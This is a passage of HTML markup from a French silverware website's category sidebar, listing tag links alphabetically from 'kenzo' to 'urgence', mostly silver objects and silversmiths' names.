</li>
	<li class="cat-item cat-item-4236"><a href="https://argentmassifpoincon.com/category/kenzo/" >kenzo</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://argentmassifpoincon.com/category/koumiya/" >koumiya</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://argentmassifpoincon.com/category/la033/" >la033</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://argentmassifpoincon.com/category/lagrifoul/" >lagrifoul</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://argentmassifpoincon.com/category/lait/" >lait</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://argentmassifpoincon.com/category/laitiere/" >laitière</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://argentmassifpoincon.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://argentmassifpoincon.com/category/lapar/" >lapar</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://argentmassifpoincon.com/category/laparra/" >laparra</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://argentmassifpoincon.com/category/lapeyre/" >lapeyre</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://argentmassifpoincon.com/category/legumier/" >légumier</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://argentmassifpoincon.com/category/lievre/" >lievre</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://argentmassifpoincon.com/category/linzeler/" >linzeler</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://argentmassifpoincon.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://argentmassifpoincon.com/category/lohnt/" >lohnt</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://argentmassifpoincon.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://argentmassifpoincon.com/category/lorgnon/" >lorgnon</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://argentmassifpoincon.com/category/louche/" >louche</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://argentmassifpoincon.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://argentmassifpoincon.com/category/lourd/" >lourd</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://argentmassifpoincon.com/category/lumi/" >lumi</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://argentmassifpoincon.com/category/lunette/" >lunette</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://argentmassifpoincon.com/category/lynette/" >lynette</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://argentmassifpoincon.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://argentmassifpoincon.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://argentmassifpoincon.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://argentmassifpoincon.com/category/magnifiques/" >magnifiques</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://argentmassifpoincon.com/category/mailles/" >mailles</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://argentmassifpoincon.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://argentmassifpoincon.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://argentmassifpoincon.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://argentmassifpoincon.com/category/manches/" >manches</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://argentmassifpoincon.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://argentmassifpoincon.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://argentmassifpoincon.com/category/masson/" >masson</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://argentmassifpoincon.com/category/matic/" >matic</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://argentmassifpoincon.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://argentmassifpoincon.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://argentmassifpoincon.com/category/meilleure/" >meilleure</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://argentmassifpoincon.com/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://argentmassifpoincon.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://argentmassifpoincon.com/category/menagere/" >ménagère</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://argentmassifpoincon.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://argentmassifpoincon.com/category/minaudiere/" >minaudière</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://argentmassifpoincon.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://argentmassifpoincon.com/category/minimum/" >minimum</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://argentmassifpoincon.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://argentmassifpoincon.com/category/miraculous/" >miraculous</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://argentmassifpoincon.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://argentmassifpoincon.com/category/modele/" >modele</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://argentmassifpoincon.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://argentmassifpoincon.com/category/mondialisation/" >mondialisation</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://argentmassifpoincon.com/category/monetabot/" >monetabot</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://argentmassifpoincon.com/category/monnaie/" >monnaie</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://argentmassifpoincon.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://argentmassifpoincon.com/category/montres/" >montres</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://argentmassifpoincon.com/category/monture/" >monture</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://argentmassifpoincon.com/category/morand/" >morand</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://argentmassifpoincon.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://argentmassifpoincon.com/category/moulin/" >moulin</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://argentmassifpoincon.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://argentmassifpoincon.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://argentmassifpoincon.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://argentmassifpoincon.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://argentmassifpoincon.com/category/navette/" >navette</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://argentmassifpoincon.com/category/navigating/" >navigating</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://argentmassifpoincon.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://argentmassifpoincon.com/category/necessaire/" >necessaire</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://argentmassifpoincon.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://argentmassifpoincon.com/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://argentmassifpoincon.com/category/nettoyer/" >nettoyer</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://argentmassifpoincon.com/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://argentmassifpoincon.com/category/nicoud/" >nicoud</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://argentmassifpoincon.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://argentmassifpoincon.com/category/normandshop/" >normandshop</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://argentmassifpoincon.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://argentmassifpoincon.com/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://argentmassifpoincon.com/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://argentmassifpoincon.com/category/octagonal/" >octagonal</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://argentmassifpoincon.com/category/odiot/" >odiot</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://argentmassifpoincon.com/category/olier/" >olier</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://argentmassifpoincon.com/category/onze/" >onze</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://argentmassifpoincon.com/category/opale/" >opale</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://argentmassifpoincon.com/category/orfevre/" >orfèvre</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://argentmassifpoincon.com/category/orfevrerie/" >orfevrerie</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://argentmassifpoincon.com/category/ostensoir/" >ostensoir</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://argentmassifpoincon.com/category/otan/" >otan</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://argentmassifpoincon.com/category/ouvre/" >ouvre</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://argentmassifpoincon.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://argentmassifpoincon.com/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://argentmassifpoincon.com/category/panthere/" >panthère</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://argentmassifpoincon.com/category/papote/" >papote</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://argentmassifpoincon.com/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://argentmassifpoincon.com/category/parfait/" >parfait</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://argentmassifpoincon.com/category/parure/" >parure</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://argentmassifpoincon.com/category/passe/" >passe</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://argentmassifpoincon.com/category/passe-the/" >passe-thé</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://argentmassifpoincon.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://argentmassifpoincon.com/category/paulette/" >paulette</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://argentmassifpoincon.com/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://argentmassifpoincon.com/category/peigne/" >peigne</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://argentmassifpoincon.com/category/pele/" >pêle</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://argentmassifpoincon.com/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://argentmassifpoincon.com/category/pelles/" >pelles</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://argentmassifpoincon.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://argentmassifpoincon.com/category/pendants/" >pendants</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://argentmassifpoincon.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://argentmassifpoincon.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://argentmassifpoincon.com/category/pennies/" >pennies</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://argentmassifpoincon.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-1488 current-cat"><a href="https://argentmassifpoincon.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://argentmassifpoincon.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://argentmassifpoincon.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://argentmassifpoincon.com/category/petits/" >petits</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://argentmassifpoincon.com/category/piault/" >piault</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://argentmassifpoincon.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://argentmassifpoincon.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://argentmassifpoincon.com/category/pieges/" >pieges</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://argentmassifpoincon.com/category/pilulier/" >pilulier</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://argentmassifpoincon.com/category/pince/" >pince</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://argentmassifpoincon.com/category/pincesmanches/" >pincesmanches</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://argentmassifpoincon.com/category/pique/" >pique</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://argentmassifpoincon.com/category/pissed/" >pissed</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://argentmassifpoincon.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://argentmassifpoincon.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://argentmassifpoincon.com/category/plata/" >plata</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://argentmassifpoincon.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://argentmassifpoincon.com/category/plupart/" >plupart</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://argentmassifpoincon.com/category/poin/" >poin</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://argentmassifpoincon.com/category/poinon/" >poinon</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://argentmassifpoincon.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://argentmassifpoincon.com/category/poisson/" >poisson</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://argentmassifpoincon.com/category/poivre/" >poivre</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://argentmassifpoincon.com/category/polissage/" >polissage</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://argentmassifpoincon.com/category/polkadot/" >polkadot</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://argentmassifpoincon.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://argentmassifpoincon.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://argentmassifpoincon.com/category/porte-huilier/" >porte-huilier</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://argentmassifpoincon.com/category/porte-tasse/" >porte-tasse</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://argentmassifpoincon.com/category/porte-vinaigrier/" >porte-vinaigrier</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://argentmassifpoincon.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://argentmassifpoincon.com/category/poudrier/" >poudrier</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://argentmassifpoincon.com/category/pouquoi/" >pouquoi</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://argentmassifpoincon.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://argentmassifpoincon.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://argentmassifpoincon.com/category/powerstream/" >powerstream</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://argentmassifpoincon.com/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://argentmassifpoincon.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://argentmassifpoincon.com/category/prudhomme/" >prud&#039;homme</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://argentmassifpoincon.com/category/puforcat/" >puforcat</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://argentmassifpoincon.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://argentmassifpoincon.com/category/puis/" >puis</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://argentmassifpoincon.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://argentmassifpoincon.com/category/purification/" >purification</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://argentmassifpoincon.com/category/quartiers/" >quartiers</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://argentmassifpoincon.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://argentmassifpoincon.com/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://argentmassifpoincon.com/category/queille/" >queille</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://argentmassifpoincon.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://argentmassifpoincon.com/category/rachat/" >rachat</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://argentmassifpoincon.com/category/rafraichissoir/" >rafraîchissoir</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://argentmassifpoincon.com/category/raison/" >raison</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://argentmassifpoincon.com/category/ramasse/" >ramasse</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://argentmassifpoincon.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://argentmassifpoincon.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://argentmassifpoincon.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://argentmassifpoincon.com/category/ravinet/" >ravinet</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://argentmassifpoincon.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://argentmassifpoincon.com/category/raynaud/" >raynaud</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://argentmassifpoincon.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://argentmassifpoincon.com/category/recession/" >recession</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://argentmassifpoincon.com/category/rechaud/" >rechaud</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://argentmassifpoincon.com/category/reconnaitre/" >reconnaitre</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://argentmassifpoincon.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://argentmassifpoincon.com/category/refining/" >refining</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://argentmassifpoincon.com/category/regrets/" >regrets</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://argentmassifpoincon.com/category/reliquaire/" >reliquaire</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://argentmassifpoincon.com/category/riches/" >riches</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://argentmassifpoincon.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://argentmassifpoincon.com/category/ronds/" >ronds</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://argentmassifpoincon.com/category/roussel/" >roussel</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://argentmassifpoincon.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://argentmassifpoincon.com/category/s925/" >s925</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://argentmassifpoincon.com/category/saber/" >saber</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://argentmassifpoincon.com/category/saglier/" >saglier</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://argentmassifpoincon.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://argentmassifpoincon.com/category/saladier/" >saladier</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://argentmassifpoincon.com/category/saleron/" >saleron</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://argentmassifpoincon.com/category/salerons/" >salerons</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://argentmassifpoincon.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://argentmassifpoincon.com/category/salieres/" >salieres</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://argentmassifpoincon.com/category/salieresel/" >salieresel</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://argentmassifpoincon.com/category/salle/" >salle</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://argentmassifpoincon.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://argentmassifpoincon.com/category/sauciere/" >sauciere</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://argentmassifpoincon.com/category/saupoudoir/" >saupoudoir</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://argentmassifpoincon.com/category/saupoudoirs/" >saupoudoirs</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://argentmassifpoincon.com/category/saupoudreuse/" >saupoudreuse</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://argentmassifpoincon.com/category/saupoudroir/" >saupoudroir</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://argentmassifpoincon.com/category/saut/" >saut</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://argentmassifpoincon.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://argentmassifpoincon.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://argentmassifpoincon.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://argentmassifpoincon.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://argentmassifpoincon.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://argentmassifpoincon.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://argentmassifpoincon.com/category/sept/" >sept</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://argentmassifpoincon.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://argentmassifpoincon.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://argentmassifpoincon.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://argentmassifpoincon.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://argentmassifpoincon.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://argentmassifpoincon.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://argentmassifpoincon.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://argentmassifpoincon.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://argentmassifpoincon.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://argentmassifpoincon.com/category/sohbet/" >sohbet</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://argentmassifpoincon.com/category/somptueuse/" >somptueuse</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://argentmassifpoincon.com/category/somptueux/" >somptueux</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://argentmassifpoincon.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://argentmassifpoincon.com/category/sortie/" >sortie</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://argentmassifpoincon.com/category/souche/" >souche</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://argentmassifpoincon.com/category/soufflot/" >soufflot</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://argentmassifpoincon.com/category/soupi/" >soupi</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://argentmassifpoincon.com/category/spaghetti/" >spaghetti</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://argentmassifpoincon.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://argentmassifpoincon.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://argentmassifpoincon.com/category/statuette/" >statuette</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://argentmassifpoincon.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://argentmassifpoincon.com/category/stepn/" >stepn</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://argentmassifpoincon.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://argentmassifpoincon.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://argentmassifpoincon.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://argentmassifpoincon.com/category/sucre/" >sucre</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://argentmassifpoincon.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://argentmassifpoincon.com/category/sucrier-argent/" >sucrier-argent</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://argentmassifpoincon.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://argentmassifpoincon.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://argentmassifpoincon.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://argentmassifpoincon.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://argentmassifpoincon.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://argentmassifpoincon.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://argentmassifpoincon.com/category/surtout/" >surtout</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://argentmassifpoincon.com/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://argentmassifpoincon.com/category/tabatiere/" >tabatière</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://argentmassifpoincon.com/category/tantdavenir/" >tantdavenir</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://argentmassifpoincon.com/category/tasse/" >tasse</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://argentmassifpoincon.com/category/tasses/" >tasses</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://argentmassifpoincon.com/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://argentmassifpoincon.com/category/taste-vin/" >taste-vin</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://argentmassifpoincon.com/category/tastevin/" >tastevin</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://argentmassifpoincon.com/category/taux/" >taux</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://argentmassifpoincon.com/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://argentmassifpoincon.com/category/telegram/" >telegram</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://argentmassifpoincon.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://argentmassifpoincon.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://argentmassifpoincon.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://argentmassifpoincon.com/category/tetard/" >tetard</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://argentmassifpoincon.com/category/theiere/" >théière</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://argentmassifpoincon.com/category/theodore/" >théodore</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://argentmassifpoincon.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://argentmassifpoincon.com/category/thodes/" >thodes</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://argentmassifpoincon.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://argentmassifpoincon.com/category/timbale/" >timbale</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://argentmassifpoincon.com/category/timbales/" >timbales</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://argentmassifpoincon.com/category/tirbour/" >tirbour</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://argentmassifpoincon.com/category/touron/" >touron</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://argentmassifpoincon.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://argentmassifpoincon.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://argentmassifpoincon.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://argentmassifpoincon.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://argentmassifpoincon.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://argentmassifpoincon.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://argentmassifpoincon.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://argentmassifpoincon.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://argentmassifpoincon.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://argentmassifpoincon.com/category/upate/" >upate</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://argentmassifpoincon.com/category/urgence/" >urgence</a>
</li>
